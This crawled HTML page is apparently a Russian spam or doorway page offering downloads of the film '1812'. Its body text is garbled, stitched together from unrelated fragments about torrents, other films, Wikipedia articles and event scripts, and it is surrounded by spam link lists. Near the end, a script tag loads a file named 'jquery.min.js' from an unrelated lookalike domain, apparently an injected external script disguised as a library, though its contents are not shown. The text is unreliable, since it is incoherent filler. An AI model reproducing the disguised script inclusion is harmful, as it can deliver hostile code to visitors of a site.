

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paechaina.rakhman.info/hxl-film-1812-skachat.html
body_size: 3217
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм 1812 скачать - paechaina.rakhman.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paechaina.rakhman.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм 1812 скачать</h2>
                            </header>
                            <p>Фильмы скачать торрент в хорошем качестве Естественным поисковым запросом, является желание фильмы скачивать торрентом ком в хорошем качестве, и это нормально явление. В дублировании фильма на русский язык принимали участие около 50 человек. Зохан, прибыв в салон красоты Пола Митчелла, назвался Скрэппи Коко. 
Обзор ожидаемых фильмов 2016 года (часть №4) 13 Фев. 2016. В этой статье мы продолжаем обзор грядущих новинок 2016 года (часть №4). «Война́ и мир» — советский художественный фильм 1965—1967 годов, киноэпопея в четырёх частях, экранизация одноимённого романа Льва Толстого, одна из самых высокобюджетных картин в истории. Васили́са Ко́жина (ок. 1780 — ок. 1840) — русская крестьянка, участница Отечественной войны 1812 года. Сценарий мероприятия "Музыкальное кино" для учащихся 1 - 5 классов. Мы вам дадим прослушать мелодии из известных мультфильмов. сортировать по названию: сортировать по дате Выставки, посвященные разным регионам России, ее истории и культуре, проводятся совместно с ведущими музеями и культурными институциями. В 866 году в северной части Англии высадились безжалостные датские викинги, обладающие огромной силой и большим боевым опытом. 
Фильмы скачать торрент в хорошем качестве Естественным поисковым запросом, является. Зохан — израильский коммандос, агент Моссада и антитеррорист — во время захвата. Дата выхода в России (или в Мире): 28.08.1998. Дата выхода на dvd: 21.08.2008. Жанр: Зарубежный фильм. 
Война́ и мир — советский художественный фильм 1965—1967 годов, киноэпопея в четырёх частях. Васили́са Ко́жина (ок. 1780 — ок. 1840) — русская крестьянка, участница Отечественной войны. Уважаемые коллеги, дорогие друзья! На этой странице мы будем публиковать сценарии. Первый павильон на пути от Красной площади. Здесь расположены: два современных. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hxl-minusovki-tancuy-poka-molodaya.html">Минусовки танцуй пока молодая</a></li>
                                <li><a href="hxl-kino-kartinki-skachat-besplatno.html">Кино картинки скачать бесплатно</a></li>
                                <li><a href="hxl-obrazec-zapolnennogo-dogovora-arendy-kvartiry.html">Образец заполненного договора аренды квартиры</a></li>
                                <li><a href="hxl-kniga-prazdnik-bukvarya-volina.html">Книга праздник букваря волина</a></li>
                                <li><a href="hxl-7b-olimpiya-skachat-albom.html">7б олимпия скачать альбом</a></li>
                                <li><a href="hxl-pesnya-aminata-love-injected-skachat-besplatno.html">Песня aminata love injected скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Фильмы скачать торрент в хорошем качестве.</li>
<li>Не шутите с Zоханом! (2008) смотреть онлайн или скачать.</li>
<li>Карты, деньги и два ствола (1998) смотреть онлайн или.</li>
<li>Война и мир (фильм, 1967) — Википедия.</li>
<li>Кожина, Василиса — Википедия.</li>
<li>89 БИБЛИОТЕЧНЫХ РАДОСТЕЙ: Сценарии.</li>
<li>Список фильмов on-line.</li>
<li>Медиацентр.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-film-kasablanka-kratkoe-soderzhanie.html">Фильм касабланка краткое содержание</a></li>
                                            <li><a href="hxl-kinoteatr-mars-raspisanie-seansov.html">Кинотеатр марс расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-raspisanie-avtobusov-metro-novoyasenevskaya.html">Расписание автобусов метро новоясеневская</a></li>
                                            <li><a href="hxl-skachat-mashina-apokalipsisa.html">Скачать машина апокалипсиса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-raspisanie-378-poezda.html">Расписание 378 поезда</a></li>
                                            <li><a href="hxl-novozhilov-denis-knigi-skachat-besplatno.html">Новожилов денис книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hxl-skachat-igry-stalker-zov-pripyati-povelitel-zony.html">Скачать игры сталкер зов припяти повелитель зоны</a></li>
                                            <li><a href="hxl-skachat-sbornik-russkih-hitov-s-torrenta.html">Скачать сборник русских хитов с торрента</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
